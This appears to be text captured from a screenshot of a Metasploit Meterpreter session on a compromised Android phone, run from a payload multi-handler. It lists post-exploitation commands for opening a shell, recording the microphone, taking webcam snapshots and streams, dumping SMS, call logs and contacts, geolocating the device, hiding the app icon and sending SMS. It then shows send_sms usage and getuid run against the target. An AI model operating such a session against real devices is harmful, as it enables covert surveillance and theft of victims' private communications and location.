 PAYLOAD MULTI-HANDLER
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
localtime Displays the target system's local date and time
pgrep Filter processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > send_sms
[-] You must enter both a destination address -d and the SMS text body -t
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt> Destination number
-h Help Banner
-r Wait for delivery report
-t <opt> SMS body text
meterpreter > getuid
Server username: u0_a250
meterpreter >
Menu root@hp17 /home/u... PAYLOAD MULTI-H... 1 03:34